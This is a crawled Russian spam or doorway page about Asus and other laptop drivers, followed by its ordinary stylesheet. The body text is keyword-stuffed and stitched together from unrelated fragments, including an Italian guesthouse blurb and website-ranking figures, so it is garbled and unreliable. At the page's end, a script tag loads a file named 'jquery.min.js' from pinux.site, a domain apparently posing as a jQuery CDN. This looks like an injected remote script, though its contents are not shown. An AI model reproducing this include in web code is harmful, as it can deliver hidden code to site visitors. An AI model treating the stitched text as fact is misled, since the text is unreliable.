

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-drayvera-asus-ru.html
body_size: 3787
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвера asus ru - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвера asus ru</h2>
                            </header>
                            <p>Драйвера Asus. Любое устройство Asus, будь то ноутбук, материнская плата, звуковая карта Центр Поддержки asus позволяет скачать Драйверы, Руководства, Прошивки, Программное. 4.9.2017 · для Ноутбука Asus X555dg Драйвера Драйверы и Утилиты 
Будучи одной из наиболее уважаемых компаний в мире по версии журнала Fortune, ASUS предлагает. Заходим на официальный сайт asus; На открывшейся странице ищем поисковую область. Наборы драйверов для Acer, eMachines и Packard Bell для Windows XP, Windows 7 и Windows Vista. Сайт о ноутбуках - драйвера, программы, установка Windows и ремонт. Полный набор драйверов и утилит для Asus X552E для Windows 7, XP, Windows 8 и 8.1 с инструкцией по установке. 
Линейка материнских плат ASUS Expedition пополнилась очередным новым устройством – ASUS EX-B360M-V. Скачать бесплатно драйвера для ноутбуков HP. Драйвера для windows 7, wifi, видеокарты к ноутбукам. Драйвера Asus. Любое устройство Asus, будь то ноутбук, материнская плата, звуковая карта Центр Поддержки asus позволяет скачать Драйверы, Руководства, Прошивки, Программное. 
Будучи одной из наиболее уважаемых компаний в мире по версии журнала Fortune, ASUS предлагает. Варианты загрузки драйвера для тачпада  Причин для установки драйверов тачпада может. для Ноутбука Asus X555dg Драйвера Драйверы и Утилиты Сайт о ноутбуках - драйвера, программы, установка Windows и ремонт. Полный набор драйверов и утилит для Asus X552E для Windows 7, XP, Windows 8 и 8.1 с инструкцией по установке. Поиск драйвера, ПК: укажите номер и (или) название модели. Вопросы и комментарии писать. Скачать бесплатно драйвера для ноутбуков HP. Драйвера для windows 7, wifi, видеокарты к ноутбукам. Скачать бесплатно драйвера для ноутбуков Acer. Драйвера для windows 7, wifi, видеокарты к ноутбукам. Драйвера для принтера canon mg2500. Подходят для моделей pixma mg2540, pixma mg2550 (всё это 2500 серия). 
L'agriturismo Nonna Bettina situato in un uliveto dal quale si dominano la penisola di Sirmione ed il golfo di Desenzano; la dimora circondata da ampi spazi. Драйвера для устройства Canon mf4410, для принтера и сканера. Подходит для всех операционных. Порядок установки драйверов на ноутбук - подробная инструкция от Help-Komputers.Ru. У меня такая же проблема, только плата gigabyte ga-h55m-d2h. Сначала установил heci allos и это. 
bios - Вопросы по настройке, перепрошивке и восстановлению - Общие вопросы. ЗДЕСЬ ВЫ МОЖЕТЕ СКАЧАТЬ ДРАЙВЕР ПАК (DriverPack) ДЛЯ ОБНОВЛЕНИЯ И УСТАНОВКИ ДРАЙВЕРОВ. самый лучший вариант - еще до покупки выяснять можно ли установить xp на материнку. DriverPack Solution (DPS) v17.7.73.4 Full 02.2018  DriverPack Solution - пакет, состоящий из наиболее актуальных. Скачайте Winamp бесплатно без СМС и без регистрации! Последняя версия на русском языке для. 
Компьютерный форум Ru.Board  Люди добрые помогите!! Я здесь на форуме читал проблему. Скачать программы для компьютера последних версий можно бесплатно с нашего сайта. Почему диспетчера realtek HD нет в панели управления? Во время установки драйвера звуковой. Driver-windows.ru is tracked by us since October, 2014. Over the time it has been ranked as high as 8 868 599 in the world. It was hosted by Selectel. Компьютерный форум Ru.Board  Добрый день. Владельцы аудиокарты ASUS Xonar D1, есть ли у вас. Как на клавиатуре ноутбука прибавить звук? Существует несколько способов увеличение. НИКС - Москва. Компьютерный магазин. Компьютеры оптом. Десятки магазинов в городах России. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-igra-pro-voynu-na-pk-skachat-torrent.html">Игра про войну на пк скачать торрент</a></li>
                                <li><a href="sg982-skachat-drayver-dlya-usb-camera-microsoft.html">Скачать драйвер для usb camera microsoft</a></li>
                                <li><a href="sg982-nyusha-2014-albom-torrent-skachat.html">Нюша 2014 альбом торрент скачать</a></li>
                                <li><a href="sg982-skachat-fayly-wget.html">Скачать файлы wget</a></li>
                                <li><a href="sg982-akt-spisaniya-perchatok-i-rukavic-obrazec.html">Акт списания перчаток и рукавиц образец</a></li>
                                <li><a href="sg982-kak-dobavit-v-oblako-fayly.html">Как добавить в облако файлы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Драйвера.</li>
<li>Официальная служба поддержки ASUS России.</li>
<li>ASUS в России.</li>
<li>Скачать драйвера для тачпада ноутбука.</li>
<li>для Ноутбука Asus X555dg Драйвера - YouTube.</li>
<li>Драйвера для Acer, eMachines и Packard.</li>
<li>Драйвера для</li>
<li>Драйвера для Asus X552E.</li>
<li>Бесплатные программы и драйвера для компьютера - Главная.</li>
<li>Драйвера для ноутбуков HP - notik.ru.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-samostoyatelnaya-proshivka-plansheta.html">Самостоятельная прошивка планшета</a></li>
                                            <li><a href="sg982-benom-skachat.html">Беном скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-kislovodsk-mineralnye-vody-raspisanie-avtobusov.html">Кисловодск минеральные воды расписание автобусов</a></li>
                                            <li><a href="sg982-malenkiy-princ-knigu-skachat-besplatno.html">Маленький принц книгу скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-ustroystvo-avtomobilya-gaz-51.html">Устройство автомобиля газ 51</a></li>
                                            <li><a href="sg982-film-shef-2012-skachat-torrent.html">Фильм шеф 2012 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-obiymi-minusovka.html">Обийми минусовка</a></li>
                                            <li><a href="sg982-atlas-8-klass-drofa-skachat.html">Атлас 8 класс дрофа скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/main.css
body_size: 4564
content:
@import url(https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz:400,300,200);
#header h1 a,
#header nav a,
.button-large,
a:hover {
    text-decoration: none
}

a,
abbr,
acronym,
address,
applet,
article,
aside,
audio,
b,
big,
blockquote,
body,
canvas,
caption,
center,
cite,
code,
dd,
del,
details,
dfn,
div,
dl,
dt,
em,
embed,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
mark,
menu,
nav,
object,
ol,
output,
p,
pre,
q,
ruby,
s,
samp,
section,
small,
span,
strike,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
tt,
u,
ul,
var,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
    vertical-align: baseline
}

body,
input,
select,
textarea {
    color: #474f51;
    font-size: 13.5pt;
    font-family: 'Yanone Kaffeesatz';
    line-height: 1.85em;
    font-weight: 300
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

blockquote,
q {
    quotes: none
}

blockquote:after,
blockquote:before,
q:after,
q:before {
    content: '';
    content: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

body {
    -webkit-text-size-adjust: none;
    background: url(images/bg03.jpg) #D4D9DD
}

mark {
    background-color: transparent;
    color: inherit
}

input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input,
select,
textarea {
    -moz-appearance: none;
    -webkit-appearance: none;
    -ms-appearance: none;
    appearance: none
}

html {
    box-sizing: border-box
}

*,
:after,
:before {
    box-sizing: inherit
}

.row,
.row>* {
    box-sizing: border-box
}

dl,
ol,
p,
ul {
    margin: 0 0 2em
}

a {
    text-decoration: underline
}

.last-child,
section:last-child,
section>:last-child {
    margin-bottom: 0!important
}

.container {
    margin: 0 auto;
    max-width: 100%;
    width: 1200px
}

#banner .bordered-feature-image,
.row.gtr-uniform>*>:last-child {
    margin-bottom: 0
}

.row.gtr-0,
.row.gtr-0.gtr-uniform {
    margin-top: 0
}

@media screen and (max-width:1680px) {
    .container {
        width: 1200px
    }
}

@media screen and (max-width:1280px) {
    .container {
        width: calc(100% - 40px)
    }
}

@media screen and (max-width:980px) {
    .container {
        width: calc(100% - 50px)
    }
}

@media screen and (max-width:736px) {
    .container {
        width: calc(100% - 40px)
    }
}

.row {
    display: flex;
    flex-wrap: wrap;
    align-items: stretch
}

.row.aln-left {
    justify-content: flex-start
}

.row.aln-center {
    justify-content: center
}

.row.aln-right {
    justify-content: flex-end
}

.row.aln-top {
    align-items: flex-start
}

.row.aln-middle {
    align-items: center
}

.row.aln-bottom {
    align-items: flex-end
}

.row>.imp {
    order: -1
}

.row>.col-1 {
    width: 8.3333333333%
}

.row>.off-1 {
    margin-left: 8.3333333333%
}

.row>.col-2 {
    width: 16.6666666667%
}

.row>.off-2 {
    margin-left: 16.6666666667%
}

.row>.col-3 {
    width: 25%
}

.row>.off-3 {
    margin-left: 25%
}

.row>.col-4 {
    width: 33.3333333333%
}

.row>.off-4 {
    margin-left: 33.3333333333%
}

.row>.col-5 {
    width: 41.6666666667%
}

.row>.off-5 {
    margin-left: 41.6666666667%
}

.row>.col-6 {
    width: 50%
}

.row>.off-6 {
    margin-left: 50%
}

.row>.col-7 {
    width: 58.3333333333%
}

.row>.off-7 {
    margin-left: 58.3333333333%
}

.row>.col-8 {
    width: 66.6666666667%
}

.row>.off-8 {
    margin-left: 66.6666666667%
}

.row>.col-9 {
    width: 75%
}

.row>.off-9 {
    margin-left: 75%
}

.row>.col-10 {
    width: 83.3333333333%
}

.row>.off-10 {
    margin-left: 83.3333333333%
}

.row>.col-11 {
    width: 91.6666666667%
}

.row>.off-11 {
    margin-left: 91.6666666667%
}

.row>.col-12 {
    width: 100%
}

.row>.off-12 {
    margin-left: 100%
}

.row.gtr-0 {
    margin-left: 0
}

.row.gtr-0>* {
    padding: 0
}

.row.gtr-25,
.row.gtr-25.gtr-uniform {
    margin-top: -6.25px
}

.row.gtr-0.gtr-uniform>* {
    padding-top: 0
}

.row.gtr-25 {
    margin-left: -6.25px
}

.row.gtr-25>* {
    padding: 6.25px 0 0 6.25px
}

.row.gtr-50,
.row.gtr-50.gtr-uniform {
    margin-top: -12.5px
}

.row.gtr-25.gtr-uniform>* {
    padding-top: 6.25px
}

.row.gtr-50 {
    margin-left: -12.5px
}

.row.gtr-50>* {
    padding: 12.5px 0 0 12.5px
}

.row,
.row.gtr-uniform {
    margin-top: -25px
}

.row.gtr-50.gtr-uniform>* {
    padding-top: 12.5px
}

.row {
    margin-left: -25px
}

.row>* {
    padding: 25px 0 0 25px
}

.row.gtr-150,
.row.gtr-150.gtr-uniform {
    margin-top: -37.5px
}

.row.gtr-uniform>* {
    padding-top: 25px
}

.row.gtr-150 {
    margin-left: -37.5px
}

.row.gtr-150>* {
    padding: 37.5px 0 0 37.5px
}

.row.gtr-200,
.row.gtr-200.gtr-uniform {
    margin-top: -50px
}

.row.gtr-150.gtr-uniform>* {
    padding-top: 37.5px
}

.row.gtr-200 {
    margin-left: -50px
}

.row.gtr-200>* {
    padding: 50px 0 0 50px
}

.row.gtr-200.gtr-uniform>* {
    padding-top: 50px
}

@media screen and (max-width:1680px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-xlarge {
        order: -1
    }
    .row>.col-1-xlarge {
        width: 8.3333333333%
    }
    .row>.off-1-xlarge {
        margin-left: 8.3333333333%
    }
    .row>.col-2-xlarge {
        width: 16.6666666667%
    }
    .row>.off-2-xlarge {
        margin-left: 16.6666666667%
    }
    .row>.col-3-xlarge {
        width: 25%
    }
    .row>.off-3-xlarge {
        margin-left: 25%
    }
    .row>.col-4-xlarge {
        width: 33.3333333333%
    }
    .row>.off-4-xlarge {
        margin-left: 33.3333333333%
    }
    .row>.col-5-xlarge {
        width: 41.6666666667%
    }
    .row>.off-5-xlarge {
        margin-left: 41.6666666667%
    }
    .row>.col-6-xlarge {
        width: 50%
    }
    .row>.off-6-xlarge {
        margin-left: 50%
    }
    .row>.col-7-xlarge {
        width: 58.3333333333%
    }
    .row>.off-7-xlarge {
        margin-left: 58.3333333333%
    }
    .row>.col-8-xlarge {
        width: 66.6666666667%
    }
    .row>.off-8-xlarge {
        margin-left: 66.6666666667%
    }
    .row>.col-9-xlarge {
        width: 75%
    }
    .row>.off-9-xlarge {
        margin-left: 75%
    }
    .row>.col-10-xlarge {
        width: 83.3333333333%
    }
    .row>.off-10-xlarge {
        margin-left: 83.3333333333%
    }
    .row>.col-11-xlarge {
        width: 91.6666666667%
    }
    .row>.off-11-xlarge {
        margin-left: 91.6666666667%
    }
    .row>.col-12-xlarge {
        width: 100%
    }
    .row>.off-12-xlarge {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -6.25px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -6.25px
    }
    .row.gtr-25>* {
        padding: 6.25px 0 0 6.25px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -12.5px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 6.25px
    }
    .row.gtr-50 {
        margin-left: -12.5px
    }
    .row.gtr-50>* {
        padding: 12.5px 0 0 12.5px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -25px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 12.5px
    }
    .row {
        margin-left: -25px
    }
    .row>* {
        padding: 25px 0 0 25px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -37.5px
    }
    .row.gtr-uniform>* {
        padding-top: 25px
    }
    .row.gtr-150 {
        margin-left: -37.5px
    }
    .row.gtr-150>* {
        padding: 37.5px 0 0 37.5px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -50px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 37.5px
    }
    .row.gtr-200 {
        margin-left: -50px
    }
    .row.gtr-200>* {
        padding: 50px 0 0 50px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 50px
    }
}

@media screen and (max-width:1280px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-large {
        order: -1
    }
    .row>.col-1-large {
        width: 8.3333333333%
    }
    .row>.off-1-large {
        margin-left: 8.3333333333%
    }
    .row>.col-2-large {
        width: 16.6666666667%
    }
    .row>.off-2-large {
        margin-left: 16.6666666667%
    }
    .row>.col-3-large {
        width: 25%
    }
    .row>.off-3-large {
        margin-left: 25%
    }
    .row>.col-4-large {
        width: 33.3333333333%
    }
    .row>.off-4-large {
        margin-left: 33.3333333333%
    }
    .row>.col-5-large {
        width: 41.6666666667%
    }
    .row>.off-5-large {
        margin-left: 41.6666666667%
    }
    .row>.col-6-large {
        width: 50%
    }
    .row>.off-6-large {
        margin-left: 50%
    }
    .row>.col-7-large {
        width: 58.3333333333%
    }
    .row>.off-7-large {
        margin-left: 58.3333333333%
    }
    .row>.col-8-large {
        width: 66.6666666667%
    }
    .row>.off-8-large {
        margin-left: 66.6666666667%
    }
    .row>.col-9-large {
        width: 75%
    }
    .row>.off-9-large {
        margin-left: 75%
    }
    .row>.col-10-large {
        width: 83.3333333333%
    }
    .row>.off-10-large {
        margin-left: 83.3333333333%
    }
    .row>.col-11-large {
        width: 91.6666666667%
    }
    .row>.off-11-large {
        margin-left: 91.6666666667%
    }
    .row>.col-12-large {
        width: 100%
    }
    .row>.off-12-large {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -5px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -5px
    }
    .row.gtr-25>* {
        padding: 5px 0 0 5px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -10px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 5px
    }
    .row.gtr-50 {
        margin-left: -10px
    }
    .row.gtr-50>* {
        padding: 10px 0 0 10px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -20px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 10px
    }
    .row {
        margin-left: -20px
    }
    .row>* {
        padding: 20px 0 0 20px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -30px
    }
    .row.gtr-uniform>* {
        padding-top: 20px
    }
    .row.gtr-150 {
        margin-left: -30px
    }
    .row.gtr-150>* {
        padding: 30px 0 0 30px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -40px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 30px
    }
    .row.gtr-200 {
        margin-left: -40px
    }
    .row.gtr-200>* {
        padding: 40px 0 0 40px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 40px
    }
}

@media screen and (max-width:980px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-medium {
        order: -1
    }
    .row>.col-1-medium {
        width: 8.3333333333%
    }
    .row>.off-1-medium {
        margin-left: 8.3333333333%
    }
    .row>.col-2-medium {
        width: 16.6666666667%
    }
    .row>.off-2-medium {
        margin-left: 16.6666666667%
    }
    .row>.col-3-medium {
        width: 25%
    }
    .row>.off-3-medium {
        margin-left: 25%
    }
    .row>.col-4-medium {
        width: 33.3333333333%
    }
    .row>.off-4-medium {
        margin-left: 33.3333333333%
    }
    .row>.col-5-medium {
        width: 41.6666666667%
    }
    .row>.off-5-medium {
        margin-left: 41.6666666667%
    }
    .row>.col-6-medium {
        width: 50%
    }
    .row>.off-6-medium {
        margin-left: 50%
    }
    .row>.col-7-medium {
        width: 58.3333333333%
    }
    .row>.off-7-medium {
        margin-left: 58.3333333333%
    }
    .row>.col-8-medium {
        width: 66.6666666667%
    }
    .row>.off-8-medium {
        margin-left: 66.6666666667%
    }
    .row>.col-9-medium {
        width: 75%
    }
    .row>.off-9-medium {
        margin-left: 75%
    }
    .row>.col-10-medium {
        width: 83.3333333333%
    }
    .row>.off-10-medium {
        margin-left: 83.3333333333%
    }
    .row>.col-11-medium {
        width: 91.6666666667%
    }
    .row>.off-11-medium {
        margin-left: 91.6666666667%
    }
    .row>.col-12-medium {
        width: 100%
    }
    .row>.off-12-medium {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -6.25px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -6.25px
    }
    .row.gtr-25>* {
        padding: 6.25px 0 0 6.25px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -12.5px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 6.25px
    }
    .row.gtr-50 {
        margin-left: -12.5px
    }
    .row.gtr-50>* {
        padding: 12.5px 0 0 12.5px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -25px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 12.5px
    }
    .row {
        margin-left: -25px
    }
    .row>* {
        padding: 25px 0 0 25px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -37.5px
    }
    .row.gtr-uniform>* {
        padding-top: 25px
    }
    .row.gtr-150 {
        margin-left: -37.5px
    }
    .row.gtr-150>* {
        padding: 37.5px 0 0 37.5px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -50px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 37.5px
    }
    .row.gtr-200 {
        margin-left: -50px
    }
    .row.gtr-200>* {
        padding: 50px 0 0 50px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 50px
    }
}

@media screen and (max-width:736px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-small {
        order: -1
    }
    .row>.col-1-small {
        width: 8.3333333333%
    }
    .row>.off-1-small {
        margin-left: 8.3333333333%
    }
    .row>.col-2-small {
        width: 16.6666666667%
    }
    .row>.off-2-small {
        margin-left: 16.6666666667%
    }
    .row>.col-3-small {
        width: 25%
    }
    .row>.off-3-small {
        margin-left: 25%
    }
    .row>.col-4-small {
        width: 33.3333333333%
    }
    .row>.off-4-small {
        margin-left: 33.3333333333%
    }
    .row>.col-5-small {
        width: 41.6666666667%
    }
    .row>.off-5-small {
        margin-left: 41.6666666667%
    }
    .row>.col-6-small {
        width: 50%
    }
    .row>.off-6-small {
        margin-left: 50%
    }
    .row>.col-7-small {
        width: 58.3333333333%
    }
    .row>.off-7-small {
        margin-left: 58.3333333333%
    }
    .row>.col-8-small {
        width: 66.6666666667%
    }
    .row>.off-8-small {
        margin-left: 66.6666666667%
    }
    .row>.col-9-small {
        width: 75%
    }
    .row>.off-9-small {
        margin-left: 75%
    }
    .row>.col-10-small {
        width: 83.3333333333%
    }
    .row>.off-10-small {
        margin-left: 83.3333333333%
    }
    .row>.col-11-small {
        width: 91.6666666667%
    }
    .row>.off-11-small {
        margin-left: 91.6666666667%
    }
    .row>.col-12-small {
        width: 100%
    }
    .row>.off-12-small {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -5px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -5px
    }
    .row.gtr-25>* {
        padding: 5px 0 0 5px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -10px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 5px
    }
    .row.gtr-50 {
        margin-left: -10px
    }
    .row.gtr-50>* {
        padding: 10px 0 0 10px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -20px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 10px
    }
    .row {
        margin-left: -20px
    }
    .row>* {
        padding: 20px 0 0 20px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -30px
    }
    .row.gtr-uniform>* {
        padding-top: 20px
    }
    .row.gtr-150 {
        margin-left: -30px
    }
    .row.gtr-150>* {
        padding: 30px 0 0 30px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -40px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 30px
    }
    .row.gtr-200 {
        margin-left: -40px
    }
    .row.gtr-200>* {
        padding: 40px 0 0 40px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 40px
    }
}

.bordered-feature-image img,
.feature-image img {
    display: block;
    width: 100%
}

.link-list li {
    padding: .2em 0
}

.link-list li:first-child {
    padding-top: 0!important;
    border-top: 0!important
}

.link-list li:last-child {
    padding-bottom: 0!important;
    border-bottom: 0!important
}

.quote-list li {
    padding: 1em 0;
    overflow: hidden
}

.quote-list li:first-child {
    padding-top: 0!important;
    border-top: 0!important
}

.quote-list li:last-child {
    padding-bottom: 0!important;
    border-bottom: 0!important
}

.quote-list li img {
    float: left
}

.quote-list li p {
    margin: 0 0 0 90px;
    font-size: 1.2em;
    font-style: italic
}

.quote-list li span {
    display: block;
    margin-left: 90px;
    font-size: .9em;
    font-weight: 400
}

.check-list li {
    padding: .7em 0 .7em 45px;
    font-size: 1.2em;
    background: url(images/icon-checkmark.png) 0 1.05em no-repeat
}

.check-list li:first-child {
    padding-top: 0!important;
    border-top: 0!important;
    background-position: 0 .3em
}

.check-list li:last-child {
    padding-bottom: 0!important;
    border-bottom: 0!important
}

.feature-image {
    display: block;
    margin: 0 0 2em;
    outline: 0
}

.bordered-feature-image {
    display: block;
    background: url(images/bg04.png) #fff;
    padding: 10px;
    box-shadow: 3px 3px 3px 1px rgba(0, 0, 0, .15);
    margin: 0 0 1.5em;
    outline: 0
}

.button-large {
    background-image: -moz-linear-gradient(top, #ed391b, #ce1a00);
    background-image: -webkit-linear-gradient(top, #ed391b, #ce1a00);
    background-image: -ms-linear-gradient(top, #ed391b, #ce1a00);
    background-image: linear-gradient(top, #ed391b, #ce1a00);
    display: inline-block;
    background-color: #ed391b;
    color: #fff;
    font-size: 1.75em;
    height: 2em;
    line-height: 2.125em;
    font-weight: 300;
    padding: 0 45px;
    outline: 0;
    border-radius: 10px;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .75), inset 0 2px 0 0 rgba(255, 192, 192, .5), inset 0 0 0 2px rgba(255, 96, 96, .85), 3px 3px 3px 1px rgba(0, 0, 0, .15);
    text-shadow: -1px -1px 1px rgba(0, 0, 0, .5)
}

#footer,
#footer a {
    color: #546b76
}

#copyright,
#copyright a {
    color: #8d9ca3
}

#content,
#features,
#footer {
    padding: 45px 0
}

#features,
#header {
    text-shadow: -1px -1px 1px rgba(0, 0, 0, .75)
}

#copyright,
#footer {
    text-shadow: 1px 1px 0 rgba(255, 255, 255, .5)
}

.button-large:hover {
    background-image: -moz-linear-gradient(top, #fd492b, #de2a10);
    background-image: -webkit-linear-gradient(top, #fd492b, #de2a10);
    background-image: -ms-linear-gradient(top, #fd492b, #de2a10);
    background-image: linear-gradient(top, #fd492b, #de2a10);
    background-color: #fd492b;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .75), inset 0 2px 0 0 rgba(255, 192, 192, .5), inset 0 0 0 2px rgba(255, 96, 96, .85), 3px 3px 3px 1px rgba(0, 0, 0, .15)
}

.button-large:active {
    background-image: -moz-linear-gradient(top, #ce1a00, #ed391b);
